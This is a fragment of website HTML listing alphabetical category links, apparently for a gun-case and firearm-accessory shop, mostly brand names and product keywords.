	<li class="cat-item cat-item-3980"><a href="https://concealedhandgunillustration.com/category/berrys/" >berry&#039;s</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://concealedhandgunillustration.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://concealedhandgunillustration.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://concealedhandgunillustration.com/category/bible/" >bible</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://concealedhandgunillustration.com/category/biohazard/" >biohazard</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://concealedhandgunillustration.com/category/biometric/" >biometric</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://concealedhandgunillustration.com/category/birchwood/" >birchwood</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://concealedhandgunillustration.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://concealedhandgunillustration.com/category/blackarmourcase/" >blackarmourcase</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://concealedhandgunillustration.com/category/blackhawk/" >blackhawk</a>
</li>
	<li class="cat-item cat-item-5002"><a href="https://concealedhandgunillustration.com/category/blackout/" >blackout</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://concealedhandgunillustration.com/category/blakes/" >blakes</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://concealedhandgunillustration.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://concealedhandgunillustration.com/category/bluestone/" >bluestone</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://concealedhandgunillustration.com/category/boba/" >boba</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://concealedhandgunillustration.com/category/bodycam/" >bodycam</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://concealedhandgunillustration.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-5015"><a href="https://concealedhandgunillustration.com/category/boosted/" >boosted</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://concealedhandgunillustration.com/category/boostedsafe/" >boostedsafe</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://concealedhandgunillustration.com/category/booster/" >booster</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://concealedhandgunillustration.com/category/bore/" >bore</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://concealedhandgunillustration.com/category/bostik/" >bostik</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://concealedhandgunillustration.com/category/bottas/" >bottas</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://concealedhandgunillustration.com/category/bottega/" >bottega</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://concealedhandgunillustration.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://concealedhandgunillustration.com/category/boyt/" >boyt</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://concealedhandgunillustration.com/category/bracken/" >bracken</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://concealedhandgunillustration.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://concealedhandgunillustration.com/category/breakdown/" >breakdown</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://concealedhandgunillustration.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://concealedhandgunillustration.com/category/briefcase/" >briefcase</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://concealedhandgunillustration.com/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://concealedhandgunillustration.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://concealedhandgunillustration.com/category/brownells/" >brownells</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://concealedhandgunillustration.com/category/browning/" >browning</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://concealedhandgunillustration.com/category/brutally/" >brutally</a>
</li>
	<li class="cat-item cat-item-5102"><a href="https://concealedhandgunillustration.com/category/bucheimer/" >bucheimer</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://concealedhandgunillustration.com/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://concealedhandgunillustration.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://concealedhandgunillustration.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://concealedhandgunillustration.com/category/bugout/" >bugout</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://concealedhandgunillustration.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://concealedhandgunillustration.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://concealedhandgunillustration.com/category/built-in/" >built-in</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://concealedhandgunillustration.com/category/bulldog/" >bulldog</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://concealedhandgunillustration.com/category/bullet/" >bullet</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://concealedhandgunillustration.com/category/bulletfeeder/" >bulletfeeder</a>
</li>
	<li class="cat-item cat-item-3257"><a href="https://concealedhandgunillustration.com/category/bulletproof/" >bulletproof</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://concealedhandgunillustration.com/category/bulova/" >bulova</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://concealedhandgunillustration.com/category/burnt/" >burnt</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://concealedhandgunillustration.com/category/buyer/" >buyer</a>
</li>
	<li class="cat-item cat-item-4963"><a href="https://concealedhandgunillustration.com/category/byrna/" >byrna</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://concealedhandgunillustration.com/category/cabinet/" >cabinet</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://concealedhandgunillustration.com/category/calibre/" >calibre</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://concealedhandgunillustration.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://concealedhandgunillustration.com/category/camera/" >camera</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://concealedhandgunillustration.com/category/camo/" >camo</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://concealedhandgunillustration.com/category/camouflage/" >camouflage</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://concealedhandgunillustration.com/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://concealedhandgunillustration.com/category/canik/" >canik</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://concealedhandgunillustration.com/category/canvas/" >canvas</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://concealedhandgunillustration.com/category/capcom/" >capcom</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://concealedhandgunillustration.com/category/cape/" >cape</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://concealedhandgunillustration.com/category/carry/" >carry</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://concealedhandgunillustration.com/category/carrying/" >carrying</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://concealedhandgunillustration.com/category/cartridge/" >cartridge</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://concealedhandgunillustration.com/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://concealedhandgunillustration.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://concealedhandgunillustration.com/category/case-gard/" >case-gard</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://concealedhandgunillustration.com/category/case-pelican/" >case-pelican</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://concealedhandgunillustration.com/category/caseclub/" >caseclub</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://concealedhandgunillustration.com/category/casecruzer/" >casecruzer</a>
</li>
	<li class="cat-item cat-item-4587"><a href="https://concealedhandgunillustration.com/category/casematix/" >casematix</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://concealedhandgunillustration.com/category/cases/" >cases</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://concealedhandgunillustration.com/category/casio/" >casio</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://concealedhandgunillustration.com/category/cataclysmic/" >cataclysmic</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://concealedhandgunillustration.com/category/caterpillar/" >caterpillar</a>
</li>
	<li class="cat-item cat-item-3561 current-cat"><a href="https://concealedhandgunillustration.com/category/cedar/" >cedar</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://concealedhandgunillustration.com/category/cell/" >cell</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://concealedhandgunillustration.com/category/cerruti/" >cerruti</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://concealedhandgunillustration.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-3577"><a href="https://concealedhandgunillustration.com/category/charter/" >charter</a>
</li>
	<li class="cat-item cat-item-4916"><a href="https://concealedhandgunillustration.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://concealedhandgunillustration.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://concealedhandgunillustration.com/category/cheating/" >cheating</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://concealedhandgunillustration.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://concealedhandgunillustration.com/category/chest/" >chest</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://concealedhandgunillustration.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://concealedhandgunillustration.com/category/chirogun/" >chirogun</a>
</li>
	<li class="cat-item cat-item-5033"><a href="https://concealedhandgunillustration.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://concealedhandgunillustration.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://concealedhandgunillustration.com/category/chronograph/" >chronograph</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://concealedhandgunillustration.com/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://concealedhandgunillustration.com/category/clarke/" >clarke</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://concealedhandgunillustration.com/category/classified/" >classified</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://concealedhandgunillustration.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://concealedhandgunillustration.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://concealedhandgunillustration.com/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://concealedhandgunillustration.com/category/closed/" >closed</a>
</li>
	<li class="cat-item cat-item-4066"><a href="https://concealedhandgunillustration.com/category/cltac/" >cltac</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://concealedhandgunillustration.com/category/cobra/" >cobra</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://concealedhandgunillustration.com/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://concealedhandgunillustration.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://concealedhandgunillustration.com/category/colion/" >colion</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://concealedhandgunillustration.com/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://concealedhandgunillustration.com/category/colt/" >colt</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://concealedhandgunillustration.com/category/combo/" >combo</a>
</li>
	<li class="cat-item cat-item-5110"><a href="https://concealedhandgunillustration.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://concealedhandgunillustration.com/category/comparable/" >comparable</a>
</li>
	<li class="cat-item cat-item-5048"><a href="https://concealedhandgunillustration.com/category/competition/" >competition</a>
</li>
	<li class="cat-item cat-item-5164"><a href="https://concealedhandgunillustration.com/category/compliant/" >compliant</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://concealedhandgunillustration.com/category/compressive/" >compressive</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://concealedhandgunillustration.com/category/comsrev/" >comsrev</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://concealedhandgunillustration.com/category/conceal/" >conceal</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://concealedhandgunillustration.com/category/concealed/" >concealed</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://concealedhandgunillustration.com/category/concealment/" >concealment</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://concealedhandgunillustration.com/category/condition/" >condition</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://concealedhandgunillustration.com/category/condor/" >condor</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://concealedhandgunillustration.com/category/controller/" >controller</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://concealedhandgunillustration.com/category/convertible/" >convertible</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://concealedhandgunillustration.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://concealedhandgunillustration.com/category/cordless/" >cordless</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://concealedhandgunillustration.com/category/corporation/" >corporation</a>
</li>
	<li class="cat-item cat-item-4745"><a href="https://concealedhandgunillustration.com/category/correcting/" >correcting</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://concealedhandgunillustration.com/category/cost/" >cost</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://concealedhandgunillustration.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://concealedhandgunillustration.com/category/court/" >court</a>
</li>
	<li class="cat-item cat-item-5115"><a href="https://concealedhandgunillustration.com/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://concealedhandgunillustration.com/category/covert/" >covert</a>
</li>
	<li class="cat-item cat-item-4639"><a href="https://concealedhandgunillustration.com/category/cowboy/" >cowboy</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://concealedhandgunillustration.com/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://concealedhandgunillustration.com/category/crushing/" >crushing</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://concealedhandgunillustration.com/category/cruzer/" >cruzer</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://concealedhandgunillustration.com/category/curious/" >curious</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://concealedhandgunillustration.com/category/curtis/" >curtis</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://concealedhandgunillustration.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4801"><a href="https://concealedhandgunillustration.com/category/customizable/" >customizable</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://concealedhandgunillustration.com/category/customize/" >customize</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://concealedhandgunillustration.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-5093"><a href="https://concealedhandgunillustration.com/category/cvlife/" >cvlife</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://concealedhandgunillustration.com/category/cyclops/" >cyclops</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://concealedhandgunillustration.com/category/dagger/" >dagger</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://concealedhandgunillustration.com/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://concealedhandgunillustration.com/category/darkvault/" >darkvault</a>
</li>
	<li class="cat-item cat-item-4471"><a href="https://concealedhandgunillustration.com/category/darth/" >darth</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://concealedhandgunillustration.com/category/dartwood/" >dartwood</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://concealedhandgunillustration.com/category/debert/" >debert</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://concealedhandgunillustration.com/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://concealedhandgunillustration.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://concealedhandgunillustration.com/category/defense/" >defense</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://concealedhandgunillustration.com/category/deferred/" >deferred</a>
</li>
	<li class="cat-item cat-item-5148"><a href="https://concealedhandgunillustration.com/category/definitely/" >definitely</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://concealedhandgunillustration.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://concealedhandgunillustration.com/category/demonstrates/" >demonstrates</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://concealedhandgunillustration.com/category/desert/" >desert</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://concealedhandgunillustration.com/category/dewalt/" >dewalt</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://concealedhandgunillustration.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://concealedhandgunillustration.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://concealedhandgunillustration.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://concealedhandgunillustration.com/category/dillion/" >dillion</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://concealedhandgunillustration.com/category/dillon/" >dillon</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://concealedhandgunillustration.com/category/discreet/" >discreet</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://concealedhandgunillustration.com/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://concealedhandgunillustration.com/category/dlx18/" >dlx18</a>
</li>
	<li class="cat-item cat-item-4522"><a href="https://concealedhandgunillustration.com/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://concealedhandgunillustration.com/category/dont/" >dont</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://concealedhandgunillustration.com/category/doro/" >doro</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://concealedhandgunillustration.com/category/doskocil/" >doskocil</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://concealedhandgunillustration.com/category/doskosport/" >doskosport</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://concealedhandgunillustration.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://concealedhandgunillustration.com/category/drago/" >drago</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://concealedhandgunillustration.com/category/draper/" >draper</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://concealedhandgunillustration.com/category/dry-tec/" >dry-tec</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://concealedhandgunillustration.com/category/dry-tek/" >dry-tek</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://concealedhandgunillustration.com/category/dsleaf/" >dsleaf</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://concealedhandgunillustration.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-5181"><a href="https://concealedhandgunillustration.com/category/durability/" >durability</a>
</li>
	<li class="cat-item cat-item-4976"><a href="https://concealedhandgunillustration.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://concealedhandgunillustration.com/category/duxot/" >duxot</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://concealedhandgunillustration.com/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://concealedhandgunillustration.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://concealedhandgunillustration.com/category/easily/" >easily</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://concealedhandgunillustration.com/category/east/" >east</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://concealedhandgunillustration.com/category/eastwest/" >eastwest</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://concealedhandgunillustration.com/category/economical/" >economical</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://concealedhandgunillustration.com/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://concealedhandgunillustration.com/category/el1105/" >el1105</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://concealedhandgunillustration.com/category/el1406/" >el1406</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://concealedhandgunillustration.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://concealedhandgunillustration.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://concealedhandgunillustration.com/category/elephant/" >elephant</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://concealedhandgunillustration.com/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://concealedhandgunillustration.com/category/emergency/" >emergency</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://concealedhandgunillustration.com/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://concealedhandgunillustration.com/category/enhanced/" >enhanced</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://concealedhandgunillustration.com/category/equipment/" >equipment</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://concealedhandgunillustration.com/category/esee/" >esee</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://concealedhandgunillustration.com/category/evergreen/" >evergreen</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://concealedhandgunillustration.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://concealedhandgunillustration.com/category/everyday/" >everyday</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://concealedhandgunillustration.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://concealedhandgunillustration.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://concealedhandgunillustration.com/category/executive/" >executive</a>
</li>
	<li class="cat-item cat-item-4288"><a href="https://concealedhandgunillustration.com/category/exelair/" >exelair</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://concealedhandgunillustration.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-3622"><a href="https://concealedhandgunillustration.com/category/exploded/" >exploded</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://concealedhandgunillustration.com/category/explorer/" >explorer</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://concealedhandgunillustration.com/category/extra-large/" >extra-large</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://concealedhandgunillustration.com/category/extreame/" >extreame</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://concealedhandgunillustration.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://concealedhandgunillustration.com/category/eylar/" >eylar</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://concealedhandgunillustration.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://concealedhandgunillustration.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://concealedhandgunillustration.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://concealedhandgunillustration.com/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://concealedhandgunillustration.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://concealedhandgunillustration.com/category/father/" >father</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://concealedhandgunillustration.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://concealedhandgunillustration.com/category/federal/" >federal</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://concealedhandgunillustration.com/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://concealedhandgunillustration.com/category/fenix/" >fenix</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://concealedhandgunillustration.com/category/feyachi/" >feyachi</a>
</li>
	<li class="cat-item cat-item-5135"><a href="https://concealedhandgunillustration.com/category/filson/" >filson</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://concealedhandgunillustration.com/category/fimco/" >fimco</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://concealedhandgunillustration.com/category/fingerprint/" >fingerprint</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://concealedhandgunillustration.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://concealedhandgunillustration.com/category/firearm/" >firearm</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://concealedhandgunillustration.com/category/firearms/" >firearms</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://concealedhandgunillustration.com/category/firestorm/" >firestorm</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://concealedhandgunillustration.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://concealedhandgunillustration.com/category/fitrx/" >fitrx</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://concealedhandgunillustration.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://concealedhandgunillustration.com/category/flag/" >flag</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://concealedhandgunillustration.com/category/flambeau/" >flambeau</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://concealedhandgunillustration.com/category/flocking/" >flocking</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://concealedhandgunillustration.com/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://concealedhandgunillustration.com/category/foam/" >foam</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://concealedhandgunillustration.com/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://concealedhandgunillustration.com/category/forensic/" >forensic</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://concealedhandgunillustration.com/category/former/" >former</a>
</li>
	<li class="cat-item cat-item-4755"><a href="https://concealedhandgunillustration.com/category/fram/" >fram</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://concealedhandgunillustration.com/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://concealedhandgunillustration.com/category/frankford/" >frankford</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://concealedhandgunillustration.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://concealedhandgunillustration.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://concealedhandgunillustration.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://concealedhandgunillustration.com/category/fuckthepopulation/" >fuckthepopulation</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://concealedhandgunillustration.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://concealedhandgunillustration.com/category/full-size/" >full-size</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://concealedhandgunillustration.com/category/furcko/" >furcko</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://concealedhandgunillustration.com/category/futoshi/" >futoshi</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://concealedhandgunillustration.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://concealedhandgunillustration.com/category/g-outdoors/" >g-outdoors</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://concealedhandgunillustration.com/category/galaxy/" >galaxy</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://concealedhandgunillustration.com/category/galco/" >galco</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://concealedhandgunillustration.com/category/geert/" >geert</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://concealedhandgunillustration.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://concealedhandgunillustration.com/category/georgia/" >georgia</a>
</li>
	<li class="cat-item cat-item-4498"><a href="https://concealedhandgunillustration.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://concealedhandgunillustration.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://concealedhandgunillustration.com/category/gero/" >gero</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://concealedhandgunillustration.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-4782"><a href="https://concealedhandgunillustration.com/category/gift/" >gift</a>
</li>
	<li class="cat-item cat-item-4349"><a href="https://concealedhandgunillustration.com/category/give/" >give</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://concealedhandgunillustration.com/category/glock/" >glock</a>
</li>
	<li class="cat-item cat-item-4313"><a href="https://concealedhandgunillustration.com/category/glock19/" >glock19</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://concealedhandgunillustration.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://concealedhandgunillustration.com/category/goutdoors/" >goutdoors</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://concealedhandgunillustration.com/category/gps-1512mlbrk/" >gps-1512mlbrk</a>
</li>
	<li class="cat-item cat-item-4364"><a href="https://concealedhandgunillustration.com/category/gps-1711bpt/" >gps-1711bpt</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://concealedhandgunillustration.com/category/gps-2014lrb/" >gps-2014lrb</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://concealedhandgunillustration.com/category/gps-t1550bcb/" >gps-t1550bcb</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://concealedhandgunillustration.com/category/gps-t35/" >gps-t35</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://concealedhandgunillustration.com/category/gps-t42/" >gps-t42</a>
</li>
